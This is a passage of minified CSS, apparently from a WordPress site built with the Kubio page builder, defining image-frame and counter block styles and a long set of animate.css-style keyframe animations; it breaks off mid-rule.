"!important;display:inline-block!important;font-size:300000px!important;height:100%!important;max-width:var(--kubio-image-width,100%);overflow:hidden;width:100%!important}.wp-block-kubio-multipleimagespicture__frameContainer img[data-width]{width:var(--kubio-image-width,auto)}.wp-block-kubio-multipleimagespicture__frameContainer .frame-type-background{border:inherit;border-color:transparent!important}.wp-block-kubio-multipleimagespicture__overlay{bottom:0;left:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.wp-block-kubio-multipleimagespicture__frameImage{left:0;pointer-events:none;position:absolute;top:0;z-index:-1}.wp-block-kubio-multipleimagespicture__frameImage.frame-image-shadow{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}.wp-block-kubio-multipleimagespicture .components-placeholder{line-height:1.6!important;font:initial!important;font-style:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.wp-block-kubio-multipleimagespicture .components-placeholder .components-placeholder__fieldset .components-button{padding:6px 12px}.wp-block-kubio-multipleimagespicture__frameContainer{width:100%}.wp-block-kubio-counter :after,.wp-block-kubio-counter :before{display:none!important}.wp-block-kubio-counter__outer{display:block}.wp-block-kubio-counter__outer .bar-counter.same-row-with-title{margin-left:auto}.wp-block-kubio-counter__counterContainer{box-sizing:border-box;display:inline-flex;flex-direction:column;max-height:100%;max-width:100%;overflow:hidden}.wp-block-kubio-counter__counterContainer .progress-bar__animation{animation:progress ease-in-out}.wp-block-kubio-counter .h-circle-progress .wp-block-kubio-counter__counter-wrapper,.wp-block-kubio-counter .h-circle-progress .wp-block-kubio-counter__title{align-items:center!important;justify-content:center!important;text-align:center}.wp-block-kubio-counter .kubio-bar-counter-position--inside .wp-block-kubio-counter__counterContainer{overflow:visible}.wp-block-kubio-counter .kubio-bar-counter-position--same .title-counter-bar{justify-content:space-between!important}.wp-block-kubio-counter .kubio-bar-counter-position--same .title-counter-bar:after,.wp-block-kubio-counter .kubio-bar-counter-position--same .title-counter-bar:before{display:none!important}.wp-block-kubio-counter .kubio-bar-counter-position--hide .wp-block-kubio-counter__title,.wp-block-kubio-counter .kubio-bar-counter-position--inside .wp-block-kubio-counter__title{flex:1}.wp-block-kubio-counter .progress-number{align-items:center;bottom:0;display:flex;justify-content:center;left:0;margin:auto;position:absolute;right:0;top:0}.wp-block-kubio-counter__progressBarWrapper{position:relative}.wp-block-kubio-counter__progressBarContainer{box-shadow:inset 0 1px 2px rgba(0,0,0,.1);overflow:hidden}.wp-block-kubio-counter__progressBar{box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);color:#fff;float:left;font-size:12px;height:100%;line-height:20px;text-align:center;transition:width .6s ease;width:0}.wp-block-kubio-counter .content-circle-inside{align-items:center;display:flex;flex-direction:column;justify-content:center}.wp-block-kubio-counter .kubio-counter-title--under.kubio-counter-type--bar .wp-block-kubio-counter__counterContainer,.wp-block-kubio-counter .kubio-counter-title--under.kubio-counter-type--circle .content-circle-inside,.wp-block-kubio-counter .kubio-counter-title--under.kubio-counter-type--number .wp-block-kubio-counter__counterContainer{flex-direction:column-reverse}.wp-block-kubio-counter .h-circle-progress canvas{display:block;max-height:100%;max-width:100%;min-height:100%;min-width:100%}.wp-block-kubio-counter .title-counter-bar{align-items:center;flex-direction:row;justify-content:center}@keyframes progress{0%{width:0}}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}.pulse{animation-name:pulse}@keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;animation-name:swing;-webkit-transform-origin:top center;transform-origin:top center}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}.tada{animation-name:tada}@keyframes wobble{0%{transform:translateZ(0)}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:translateZ(0)}}.wobble{animation-name:wobble}@keyframes jello{0%,11.1%,to{transform:translateZ(0)}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@keyframes backInDown{0%{opacity:.7;transform:translateY(-1200px) scale(.7)}80%{opacity:.7;transform:translateY(0) scale(.7)}to{opacity:1;transform:scale(1)}}.backInDown{animation-name:backInDown}@keyframes backInLeft{0%{opacity:.7;transform:translateX(-2000px) scale(.7)}80%{opacity:.7;transform:translateX(0) scale(.7)}to{opacity:1;transform:scale(1)}}.backInLeft{animation-name:backInLeft}@keyframes backInRight{0%{opacity:.7;transform:translateX(2000px) scale(.7)}80%{opacity:.7;transform:translateX(0) scale(.7)}to{opacity:1;transform:scale(1)}}.backInRight{animation-name:backInRight}@keyframes backInUp{0%{opacity:.7;transform:translateY(1200px) scale(.7)}80%{opacity:.7;transform:translateY(0) scale(.7)}to{opacity:1;transform:scale(1)}}.backInUp{animation-name:backInUp}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:translateZ(0)}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:translateZ(0)}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:translateZ(0)}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{animation-name:fadeInLeftBig}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{animation-name:fadeInRightBig}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;animation-name:flip;-webkit-backface-visibility:visible;backface-visibility:visible}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}to{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes lightSpeedIn{0%{opacity:0;-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg)}60%{opacity:1;-webkit-transform:skewX(20deg);transform:skewX(20deg)}80%{transform:skewX(-5deg)}to{transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@keyframes rotateIn{0%{opacity:0;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-origin:center;transform-origin:center}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-origin:left bottom;transform-origin:left bottom}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{0%{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-origin:right bottom;transform-origin:right bottom}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{0%{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-origin:left bottom;transform-origin:left bottom}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{0%{opacity:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transform-origin:right bottom;transform-origin:right bottom}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rotateOut{0%{opacity:1;-webkit-transform-origin:center;transform-origin:center}to{opacity:0;-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownLeft{0%{opacity:1;-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}}.rotateOutDownLeft{animation-name:rotateOutDownLeft}@keyframes rotateOutDownRight{0%{opacity:1;-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}}.rotateOutDownRight{animation-name:rotateOutDownRight}@keyframes rotateOutUpLeft{0%{opacity:1;-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}}.rotateOutUpLeft{animation-name:rotateOutUpLeft}@keyframes rotateOutUpRight{0%{opacity:1;-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}}.rotateOutUpRight{animation-name:rotateOutUpRight}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform-origin:top left;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left}to{opacity:0;-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{animation-name:zoomOutLeft}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{animation-name:zoomOutRight}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{0%{transform:translateZ(0)}to{transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) 